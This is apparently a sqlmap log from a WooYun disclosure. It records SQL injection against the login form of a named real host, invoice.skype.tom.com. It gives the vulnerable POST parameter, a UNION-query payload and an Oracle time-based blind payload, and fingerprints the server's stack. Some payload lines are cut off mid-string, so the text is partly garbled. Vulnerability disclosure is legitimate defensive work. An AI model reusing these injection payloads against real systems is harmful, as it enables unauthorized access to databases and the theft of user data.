 [00:24:54] [INFO] target URL appears to be UNION injectable with 10 columns
[00:24:55] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' inject
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 99 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: act=signin&user_level=-1 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(117)||CHR(110)||CHR(
|CHR(101)||CHR(116)||CHR(108)||CHR(88)||CHR(102)||CHR(81)||CHR(113)||CHR(99)||CHR(100)||CHR(121)||CHR(11
me=duicessg&user_pwd=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: act=signin&user_level=-1 AND 5354=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(117)||CHR(121)||CH
---
[00:25:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 7
web application technology: PHP 5.2.6, Apache
back-end DBMS: Oracle
[00:25:05] [INFO] fetched data logged to text files under '/root/sqlmap/output/invoice.skype.tom.com'
www.wooyun.org